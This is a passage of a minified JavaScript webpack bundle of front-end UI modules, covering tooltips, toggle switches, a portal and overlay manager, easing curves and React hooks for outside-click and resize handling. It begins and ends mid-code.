strict";o.d(t,{isNativeUIInteraction:()=>r,isTextEditingField:()=>n});var i=o(591800);function n(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function r(e,t){if(!t)return!1;const o=255&e;if(27===o||o>>>4==7)return!1;switch(e^o){case i.Modifiers.Alt:return(38===o||40===o)&&"SELECT"===t.tagName||n(t);case i.Modifiers.Alt+i.Modifiers.Shift:return n(t);case i.Modifiers.Mod:if(67===o||!i.isMacKeyboard&&45===o){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return n(t);case i.Modifiers.Mod+i.Modifiers.Shift:return o>=33&&o<=40&&n(t);case i.Modifiers.Shift:case 0:return 9===o?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type
;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===o||32===o||9===o)&&("form"in t||t.isContentEditable)}return!1}},559986:(e,t,o)=>{"use strict";o.d(t,{LIST_START:()=>i,getTargetIndex:()=>n});const i=Symbol();function n(e,t,o){const n=void 0===o?void 0!==t?e.indexOf(t):void 0:o===i?0:e.indexOf(o)+1;return-1!==n?n:void 0}},199669:(e,t,o)=>{"use strict";function i(e){const{id:t,event:o,channel:i,filter:n}=e;return e=>(i.on(o,(o=>{const{action:i,emitter:r}=JSON.parse(o);r!==t&&n(i)&&e.dispatch({...i,payload:{...i.payload,silent:!0}})})),e=>r=>{const s=e(r);return n(r)&&(r.payload.silent||i.emit(o,JSON.stringify({action:r,emitter:t}))),s})}o.d(t,{createCrossTabSyncMiddleware:()=>i})},50991:(e,t,o)=>{"use strict";o.d(t,{qualified:()=>i});const i={cast:e=>e,castMany:e=>e.map(i.cast)}},340958:(e,t,o)=>{"use strict";function i(e,t){if(e.length!==t.length)return!1;for(let o=0;o<e.length;++o)if(e[o]!==t[o])return!1;return!0}o.d(t,{equalArrays:()=>i})},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>i});const i=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},348091:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoPairHtml:()=>n});var i=o(115078);function n(e){const{primaryLogoUrl:t,secondaryLogoUrl:o,size:n,className:s}=e;return`<span class="${(0,i.getBlockStyleClasses)(n,s)}">\n\t\t\t${r({logoUrl:o,size:n})}\n\t\t\t${r({logoUrl:t,size:n})}\n\t\t</span>`}function r(e){const{logoUrl:t,size:o}=e,n=(0,i.getLogoStyleClasses)(o,2,Boolean(t));return void 0===t?`<span class="${n}"></span>`:`<img class="${n}" crossorigin src="${t}" alt="" />`}},115078:(e,t,o)=>{"use strict";o.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(587927),a=o.n(s);function l(e,t){return n()(a().pair,a()[e],t)}function c(e,t=2,o=!0){return n()(a().logo,a()[e],a().skeleton,r.skeletonTheme.wrapper,!o&&a().empty,1===t&&n()(r.skeletonTheme.animated))}},857430:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoHtml:()=>n});var i=o(842060);o(984931);function n(e){const t=(0,i.getStyleClasses)(e.size,2,e.className);return(0,i.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},842060:(e,t,o)=>{"use strict";o.d(t,{getStyleClasses:()=>l,isCircleLogoWithUrlProps:()=>c});var i=o(497754),n=o.n(i),r=o(548729),s=o(984931),a=o.n(s);function l(e,t=2,o){return n()(a().logo,a()[e],o,0===t||1===t?n()(r.skeletonTheme.wrapper,a().skeleton):a().letter,1===t&&r.skeletonTheme.animated)}function c(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}},465201:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i});const i=(0,o(50959).createContext)({enableActiveStateStyles:!0});i.displayName="CustomBehaviourContext"},169986:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i.CustomBehaviourContext,presetDefault:()=>n.presetDefault,presetPlatform:()=>n.presetPlatform});var i=o(465201),n=o(741083)},741083:(e,t,o)=>{
"use strict";o.d(t,{presetDefault:()=>i,presetPlatform:()=>n});const i={enableActiveStateStyles:!0},n={enableActiveStateStyles:!1}},745269:(e,t,o)=>{"use strict";o.d(t,{CubicBezier:()=>r,color:()=>s,dur:()=>i,easingFunc:()=>n});const i=350,n={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e*e:(4-2*e)*e-1,easeInCubic:e=>e*e*e,easeOutCubic:e=>--e*e*e+1,easeInOutCubic:e=>e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1- --e*e*e*e,easeInOutQuart:e=>e<.5?8*e*e*e*e:1-8*--e*e*e*e,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1+--e*e*e*e*e,easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e};class r{constructor(e,t,o,i){this._mX1=e,this._mY1=t,this._mX2=o,this._mY2=i}easingFunc(e){return this._mX1===this._mY1&&this._mX2===this._mY2?e:this._calcBezier(this._getTForX(e))}_a(e,t){return 1-3*t+3*e}_b(e,t){return 3*t-6*e}_c(e){return 3*e}_calcBezier(e){return((this._a(this._mY1,this._mY2)*e+this._b(this._mY1,this._mY2))*e+this._c(this._mY1))*e}_getSlope(e){return 3*this._a(this._mX1,this._mX2)*e*e+2*this._b(this._mX1,this._mX2)*e+this._c(this._mX1)}_getTForX(e){let t=e;for(let o=0;o<4;++o){const o=this._getSlope(t);if(0===o)return t;t-=(this._calcBezier(t)-e)/o}return t}}const s={black70:"#4A4A4A",black80:"#535353"}},267521:(e,t,o)=>{"use strict";o.d(t,{useFunctionalRefObject:()=>r});var i=o(50959),n=o(774218);function r(e){const t=(0,i.useMemo)((()=>function(e){const t=o=>{e(o),t.current=o};return t.current=null,t}((e=>{a.current(e)}))),[]),o=(0,i.useRef)(null),r=t=>{if(null===t)return s(o.current,t),void(o.current=null);o.current!==e&&(o.current=e,s(o.current,t))},a=(0,i.useRef)(r);return a.current=r,(0,n.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},774218:(e,t,o)=>{"use strict";o.d(t,{useIsomorphicLayoutEffect:()=>n});var i=o(50959);function n(e,t){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(e,t)}},940194:(e,t,o)=>{"use strict";function i(e,t,o,i,n){function r(n){if(e>n.timeStamp)return;const r=n.target;void 0!==o&&null!==t&&null!==r&&r.ownerDocument===i&&(t.contains(r)||o(n))}return n.click&&i.addEventListener("click",r,!1),n.mouseDown&&i.addEventListener("mousedown",r,!1),n.touchEnd&&i.addEventListener("touchend",r,!1),n.touchStart&&i.addEventListener("touchstart",r,!1),()=>{i.removeEventListener("click",r,!1),i.removeEventListener("mousedown",r,!1),i.removeEventListener("touchend",r,!1),i.removeEventListener("touchstart",r,!1)}}o.d(t,{addOutsideEventListener:()=>i})},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>i.useOutsideEvent});var i=o(31241)},31241:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var i=o(50959),n=o(774218),r=o(940194);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:a,handler:l,reference:c}=e,d=(0,i.useRef)(null),u=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,
touchEnd:s,touchStart:a},i=c?c.current:d.current;return(0,r.addOutsideEventListener)(u.current,i,l,document,e)}),[t,o,s,a,l]),c||d}},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var i=o(50959),n=o(774218),r=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,i.useRef)(null),l=(0,i.useRef)(o);l.current=o;const c=(0,r.useFunctionalRefObject)(s),d=(0,i.useCallback)((e=>{c(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[c,a]);return(0,n.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&d(c.current),()=>{a.current?.disconnect()})),[c,...t]),d}},132734:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>n});var i=o(50959);const n=i.forwardRef(((e,t)=>{const{icon:o="",title:n,ariaLabel:r,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(n||r||s);return i.createElement("span",{role:"img",...l,ref:t,"aria-label":r,"aria-labelledby":s,"aria-hidden":a||!c,title:n,dangerouslySetInnerHTML:{__html:o}})}))},79205:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>i.Icon});var i=o(132734)},430495:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>d});var i=o(50959),n=o(632227),r=o(942762),s=o(351290),a=o(593110),l=o(692822);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,r.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(i.createElement(d.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const d=i.createContext(null)},548729:(e,t,o)=>{"use strict";o.d(t,{skeletonTheme:()=>n});var i=o(570346);const n=o.n(i)()},692822:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>r});var i=o(50959);class n extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const r=i.createContext(null)},685023:(e,t,o)=>{"use strict";o.d(t,{DEFAULT_SIZE:()=>i,spinnerSizeMap:()=>n});const i="large",n={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},364511:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>i.SwitchGroup,makeSwitchGroupItem:()=>n.makeSwitchGroupItem});var i=o(367254),n=o(771813)},973920:(e,t,o)=>{"use strict";o.d(t,{SwitchGroupContext:()=>r});var i=o(50959),n=o(755883)
;const r=(0,i.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>n.default,subscribe:n.default,unsubscribe:n.default})},771813:(e,t,o)=>{"use strict";o.d(t,{makeSwitchGroupItem:()=>r});var i=o(50959),n=o(973920);function r(e){var t;return t=class extends i.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return i.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=n.SwitchGroupContext,t}},367254:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>r});var i=o(50959),n=o(973920);class r extends i.PureComponent{constructor(e){super(e),this._subscriptions=new Set,this._getName=()=>this.props.name,this._getValues=()=>this.props.values,this._getOnChange=()=>this.props.onChange,this._subscribe=e=>{this._subscriptions.add(e)},this._unsubscribe=e=>{this._subscriptions.delete(e)},this.state={switchGroupContext:{getName:this._getName,getValues:this._getValues,getOnChange:this._getOnChange,subscribe:this._subscribe,unsubscribe:this._unsubscribe}}}render(){return i.createElement(n.SwitchGroupContext.Provider,{value:this.state.switchGroupContext},this.props.children)}componentDidUpdate(e){this._notify(this._getUpdates(this.props.values,e.values))}_notify(e){this._subscriptions.forEach((t=>t(e)))}_getUpdates(e,t){return[...t,...e].filter((o=>t.includes(o)?!e.includes(o):e.includes(o)))}}},45554:(e,t,o)=>{"use strict";o.d(t,{Switch:()=>p,SwitchView:()=>c});var i=o(50959),n=o(497754),r=o.n(n),s=o(169986),a=o(295035),l=o.n(a);function c(e){const{size:t="small",checked:o,disabled:n}=e;return i.createElement("span",{className:r()(l().switchView,l()[t],n&&l().disabled,o&&l().checked)},i.createElement("span",{className:l().track}),i.createElement("span",{className:l().thumb}))}var d=o(591800),u=o(914060),h=o.n(u);function p(e){const t=(0,i.useContext)(s.CustomBehaviourContext),{size:o,intent:n="default",checked:a,className:l,enableActiveStateStyles:u=t.enableActiveStateStyles,disabled:p,onChange:_,title:m,id:g,name:v,value:f,tabIndex:y,role:b="switch",ariaDisabled:w,reference:S,ariaLabelledBy:C,ariaLabel:k,...x}=e;return i.createElement("span",{className:r()(l,h().switcher)},i.createElement("input",{...x,type:"checkbox",className:r()(h().input,u&&h().activeStylesEnabled,a&&h().checked,p&&h().disabled),role:b,"aria-checked":a,checked:a,onKeyDown:e=>{13===(0,d.hashFromEvent)(e)&&e.currentTarget?.click()},onChange:_,disabled:p,"aria-disabled":w,tabIndex:y,title:m,id:g,name:v,value:f,ref:S,"aria-label":k,"aria-labelledby":C}),i.createElement("span",{className:r()(h().thumbWrapper,h()[n])},i.createElement(c,{checked:a,size:o,disabled:p})))}},746326:(e,t,o)=>{"use strict";function i(e){
const{paddingTop:t,paddingBottom:o}=window.getComputedStyle(e);return[t,o].reduce(((e,t)=>e-Number((t||"").replace("px",""))),e.clientHeight)}function n(e,t=!1){const o=getComputedStyle(e),i=[o.height];return"border-box"!==o.boxSizing&&i.push(o.paddingTop,o.paddingBottom,o.borderTopWidth,o.borderBottomWidth),t&&i.push(o.marginTop,o.marginBottom),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}function r(e,t=!1){const o=getComputedStyle(e),i=[o.width];return"border-box"!==o.boxSizing&&i.push(o.paddingLeft,o.paddingRight,o.borderLeftWidth,o.borderRightWidth),t&&i.push(o.marginLeft,o.marginRight),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}o.d(t,{contentHeight:()=>i,outerHeight:()=>n,outerWidth:()=>r})},593110:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>d,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>u,isInertRoot:()=>a,isVisibilityVisible:()=>r});const i=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>i.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function r(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function a(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function d(e){return t=>r(t)&&!s(t,e)}function u(e){return e instanceof HTMLElement||e instanceof SVGElement}},551080:(e,t,o)=>{"use strict";function i(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function n(e){return i([e])}o.d(t,{isomorphicRef:()=>n,mergeRefs:()=>i})},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var i=o(853970);function n(e){const{children:t,...o}=e;return t((0,i.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var i=o(650151),n=o(593110);class r{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new r,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const i=this._document.createElement("div");if(i.style.position=t.position,i.style.zIndex=this._index.toString(),i.dataset.id=e,
void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(i);else if(t.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(i,e)}}else"reverse"===t.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(e,i),++this._index,i}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const a=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,i.ensureDefined)(a.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return a.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},499994:(e,t,o)=>{"use strict";o.d(t,{getTooltipData:()=>n,setTooltipData:()=>r});const i=new WeakMap;function n(e,t){const o=i.get(e);return o instanceof Function?o(t):o&&o[t]}function r(e,t,o){if(o instanceof Function)return void i.set(e,o);const n=i.get(e),r=void 0===n||n instanceof Function?{}:n;r[t]=o,i.set(e,r)}},471802:(e,t,o)=>{"use strict";o.d(t,{getDataFromTarget:()=>m,getTooltip:()=>g,hideTooltip:()=>y,setStyle:()=>v,showTooltip:()=>f,updateTooltipTextFromTarget:()=>_});var i=o(650151),n=o(877162),r=o(680574),s=(o(7742),o(859457)),a=o(462140),l=o(638456);const c={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(c);var u=o(499994),h=o(604286),p=o(562828);function _(e){const t=e.hasAttribute("data-tooltip")?e.getAttribute("data-tooltip"):e.getAttribute("title");return t&&((0,u.setTooltipData)(e,"text",t),e.removeAttribute("title")),(0,u.getTooltipData)(e,"text")||""}function m(e){const t=_(e),o=e.getBoundingClientRect(),i={h:o.height,w:o.width,x:o.left,y:o.top},n=e.getAttribute("data-color-theme")||"",r=e.classList.contains("common-tooltip-html"),s=parseInt(e.getAttribute("data-tooltip-delay")||""),a=parseInt(e.getAttribute("data-tooltip-debounce")||"");let l={type:"none"};return t&&(l={type:r?"html":"text",data:t}),{above:e.classList.contains("common-tooltip-above"),below:e.classList.contains("common-tooltip-below"),otl:e.classList.contains("common-tooltip-otl"),otr:e.classList.contains("common-tooltip-otr"),
vertical:e.classList.contains("common-tooltip-vertical"),hotkey:e.getAttribute("data-tooltip-hotkey"),narrow:e.classList.contains("common-tooltip-narrow"),wide:e.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:s,tooltipDebounce:a,rect:i,content:l,target:e}}function g(e){const t=(0,i.ensureNotNull)(k).cloneNode(!0),o=E(t),{content:n}=e;switch(n.type){case"element":o.innerHTML="",o.appendChild(n.data);break;case"html":o.innerHTML=n.data;break;case"text":if(e.hotkey){const e=(0,i.ensureNotNull)(T).cloneNode(!0);e.innerText=n.data,o.appendChild(e)}else o.innerText=n.data}if(e.hotkey){const t="none"!==n.type,r=(0,i.ensureNotNull)(x).cloneNode(!0),s=(0,h.hotKeyDeserialize)(e.hotkey),a=s.keys.map((e=>`<span class="${p["common-tooltip__hotkey-button"]}">${e}</span>`));r.innerHTML=function(e,t){const o=/{\d}|{hotkey_\d}/gi;return e.replace(o,(e=>{const o=Number(e.match(/\d/));return t[o]}))}(s.text,a).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),o.classList.add(p["common-tooltip__body--with-hotkey"]),t&&r.classList.add(p["common-tooltip__hotkey-block--divider"]),o.appendChild(r)}return t.addEventListener("contextmenu",s.preventDefault),t}function v(e,t){const o=t.rect;if(!o)return;!function(e,t){const o=d.includes(t)?c[t]:"";e.classList.remove(...d.map((e=>c[e])).filter((e=>!!e))),o&&!e.classList.contains(o)&&e.classList.add(o)}(e,t.colorTheme||"default");const i=E(e),n=e.querySelector(`.${p["common-tooltip__button-container"]}`);t.addClass&&e.classList.add(t.addClass),t.addBodyClass&&i.classList.add(t.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(t.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(t.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(t.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=b(0),i.style.width=b(i.clientWidth+(Boolean(t.noPadding)?0:2));const s=document.body.clientWidth,u=l.CheckMobile.iOS()||l.CheckMobile.Android()||(0,l.supportTouch)()&&(0,l.isMac)()?window.innerHeight:document.body.clientHeight,h=t.vertical,_=t.extendMargin||h&&o.w<20||!h&&o.h<20;e.classList.toggle(p["common-tooltip--farther"],_),e.classList.toggle(p["common-tooltip--vertical"],h),e.classList.toggle(p["common-tooltip--horizontal"],!h);const m=function(e){return e.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(e),g=e.offsetHeight;if(h){const l=10,c=u-10,d=12,h=l+d,_=c-d,v=(0,a.clamp)(o.y+o.h/2,h,_)-g/2,f=v+g;e.style.left=b(o.x+o.w),e.style.top=b(v),v<l?i.style.top=n.style.top=b(l-v):f>c&&(i.style.top=n.style.top=b(c-f));const{right:y}=(e.querySelector(":last-child")||i).getBoundingClientRect(),w=y+10>s;e.classList.toggle(p["common-tooltip--direction_reversed"],w),e.classList.toggle(p["common-tooltip--direction_normal"],!w);let S=w?"after":"before";(0,r.isRtl)()?(S=t.otr?"after":S,S=t.otl?"before":S):(S=t.otr?"before":S,S=t.otl?"after":S),m.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===S),
m.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===S),"after"===S&&(e.style.left="auto",e.style.right=b(s-o.x))}else{const r=o.x-(i.offsetWidth-o.w)/2,a=s-e.offsetWidth-20<=0?(s-e.offsetWidth)/2:10,l=s-a-e.offsetWidth,c=Math.max(a,Math.min(r,l));e.style.left=b(c);const d=l<r;e.classList.toggle(p["common-tooltip--direction_reversed"],d),e.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(e,t,o,i){if(e.above)return M(t,i)?"above":"below";if(e.below)return function(e,t,o){return o.y+o.h+t+10<e}(t,o,i)?"below":"above";return M(o,i)?"above":"below"}(t,u,g,o);"above"===h?e.style.bottom=b(u-o.y):e.style.top=b(o.y+o.h),m.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:_}=i.getBoundingClientRect();let v=Math.trunc(o.x+o.w/2-(_+i.clientWidth/2));e.style.left=b(c+v),e.style.width=b(i.clientWidth+n.clientWidth),v=d?Math.max(0,v):Math.min(0,v),n.style.left=b(-v),i.style.left=b(-v)}}function f(e){e.classList.toggle(p["common-tooltip--hidden"],!1)}function y(e){e.classList.toggle(p["common-tooltip--hidden"],!0)}function b(e){return`${Math.floor(e)}px`}const w=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,S=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,C=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,k=(0,n.parseHtmlElement)(w),x=(0,n.parseHtmlElement)(S),T=(0,n.parseHtmlElement)(C);function E(e){return e.querySelector(`.${p["common-tooltip__body"]}`)}function M(e,t){return 10+e<t.y}},604286:(e,t,o)=>{"use strict";o.d(t,{hotKeyDeserialize:()=>r,hotKeySerialize:()=>n});var i=o(927301);function n(e){return(0,i.htmlEscape)(JSON.stringify(e))}function r(e){return JSON.parse((0,i.decodeHTMLEntities)(e))}},630112:(e,t,o)=>{"use strict";o.d(t,{empty:()=>s,setTooltip:()=>a});const i="tooltip-root-element";let n;function r(){const e=document.getElementById(i);e?n=e:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function s(){n&&(n.innerHTML="")}function a(e){s(),n||r(),n.appendChild(e)}"interactive"===document.readyState?r():document.addEventListener("DOMContentLoaded",r)},112539:(e,t,o)=>{"use strict";o.d(t,{clearSchedule:()=>s,scheduleHide:()=>l,scheduleRemove:()=>a,scheduleRender:()=>c});let i=0,n=0,r=0;function s(){clearTimeout(i),clearTimeout(n),clearTimeout(r)}function a(e,t){r=setTimeout(e,t)}function l(e,t){n=setTimeout(e,t)}function c(e,t){i=setTimeout(e,t)}},673747:(e,t,o)=>{"use strict";o.r(t),o.d(t,{hide:()=>w,show:()=>_,showOnElement:()=>p,tempForceHide:()=>b,tooltipClickHandler:()=>v,updateTooltipText:()=>m});var i=o(778785),n=o(650151),r=o(799786),s=o(112539),a=o(630112),l=o(471802);let c=!1,d=null,u=null;i.mobiletouch||(document.addEventListener("mouseover",g,!0),document.addEventListener("focus",(function(e){
const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;g(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&g(e,!0)}),{capture:!0}));const h=new MutationObserver((()=>{if(d&&d.options.target){let e;e="isConnected"in d.options.target?d.options.target.isConnected:document.body.contains(d.options.target),e||w()}})),p=(e,t={})=>{const{content:o,...i}=k(t),n=l.getDataFromTarget(e),r=Object.assign(n,i);return"none"!==o.type&&(r.content=o),!("none"===r.content.type&&!r.hotkey)&&(r.target=e,_(r),!0)},_=e=>{const t=k(e),o=l.getTooltip(t);if(d={options:t,element:o},(0,a.setTooltip)(o),(0,s.clearSchedule)(),!c)return l.hideTooltip(o),void(0,s.scheduleRender)((()=>S(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:i}=e;"number"!=typeof i||isNaN(i)?S(o):(0,s.scheduleRender)((()=>S(o)),i)},m=e=>l.updateTooltipTextFromTarget(e);function g(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const i=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&i.push(e),e=e.parentElement||C(e.parentNode);return i}(e.target,e.currentTarget,"apply-common-tooltip");for(const i of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>p(i);if(o()){const e=e=>n(null,!0),n=(r,s=!1)=>{i.removeEventListener("common-tooltip-update",o),i.removeEventListener("mouseleave",n),i.removeEventListener("mousedown",n),document.removeEventListener("scroll",e,{capture:!0}),t&&(i.removeEventListener("blur",n),i.removeEventListener("active-descendant-blur",n)),u&&(u.destroy(),u=null),w(s)};i.addEventListener("common-tooltip-update",o),i.addEventListener("mouseleave",n),i.addEventListener("mousedown",n),document.addEventListener("scroll",e,{capture:!0}),t&&(i.addEventListener("blur",n),i.addEventListener("active-descendant-blur",n)),null===u&&(u=(0,r.createGroup)({desc:"Tooltip"}),u.add({desc:"Hide",hotkey:27,handler:n}));break}}}function v(e){i.mobiletouch&&(p(e.currentTarget,{tooltipDelay:0}),document.addEventListener("scroll",f),document.addEventListener("touchstart",f),window.addEventListener("orientationchange",f),window.screen.orientation?.addEventListener("change",f))}function f(){document.removeEventListener("scroll",f),document.removeEventListener("touchstart",f),window.removeEventListener("orientationchange",f),window.screen.orientation?.removeEventListener("change",f),w()}function y(){(0,a.empty)(),c=!1,d=null}const 